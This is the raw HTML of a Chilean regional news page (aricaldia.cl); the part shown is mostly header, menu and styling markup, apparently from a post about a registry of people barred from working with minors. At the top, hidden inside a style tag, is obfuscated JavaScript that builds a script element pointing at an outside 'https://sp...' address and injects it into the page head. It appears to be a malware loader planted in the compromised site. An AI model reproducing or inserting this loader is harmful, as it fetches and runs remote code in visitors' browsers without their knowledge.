	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="post-template-default single single-post postid-4045 single-format-standard ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores global-block-template-1 tdb_template_54122 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-quienes-somos-container"><ul id="menu-quienes-somos" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-6"><a href="http://www.aricaldia.cl">Inicio</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://www.aricaldia.cl/category/sociedad/">Sociedad</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.aricaldia.cl/category/policial/">Policial</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.aricaldia.cl/category/deportes/">Deportes</a></li>
<li id="menu-item-7740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7740"><a href="https://www.aricaldia.cl/video-gallery/">Videos</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.aricaldia.cl/category/cartas-al-director/">Cartas al director</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.aricaldia.cl/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.aricaldia.cl/contacto/">Contacto</a></li>
<li id="menu-item-52853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52853"><a href="https://www.aricaldia.cl/la-fuerza-de-los-emprendedores-2022/">La Fuerza de los Emprendedores 2022</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.aricaldia.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ef8700!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{width:100%!important;position:relative}@media(min-width:1141px){.tdi_10{display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}.tdi_10 .tdb-logo-text-tagline{display:block}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#ef8700 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.aricaldia.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.aricaldia.cl/wp-content/uploads/2022/12/Recurso-61@3x.png" alt="Logo"  title=""  width="1555" height="818" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17{padding-top:24px!important;padding-bottom:24px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_21  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_21{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_21,.tdi_21 .tdc-inner-columns{display:block}.tdi_21 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_21{margin-left:-10px;margin-right:-10px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_21.tdc-row-content-vert-center,.tdi_21.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,.tdi_21.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_21{margin-left:-8px;margin-right:-8px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_21{margin-left:-6px;margin-right:-6px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_23{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{width:100%!important;position:relative}@media(min-width:1141px){.tdi_24{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_24{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_24 .tdb-logo-a,.tdi_24 h1{align-items:center}.tdi_24 .tdb-logo-a,.tdi_24 h1{justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_24 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:80px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_24 .tdb-logo-icon{top:0px;display:none}.tdi_24 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-text-title{font-size:60px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:220px}.tdi_24 .tdb-logo-text-title{font-size:42px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_24_rand_style td-element-style"><style>
.tdi_24_rand_style{
background-color:rgba(234,23,23,0) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.aricaldia.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.aricaldia.cl/wp-content/uploads/2022/12/Recurso-61@3x.png" alt="Logo"  title=""  width="1555" height="818" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span><span class="tdb-logo-text-tagline">Your Lifestyle Magazine</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{margin-top:-!important;margin-bottom:10px!important;width:62%!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:15px!important;margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-head-date-txt{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado, enero 17, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-top:-5px!important;margin-right:5px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-top:-12px!important;margin-right:0px!important}}</style>
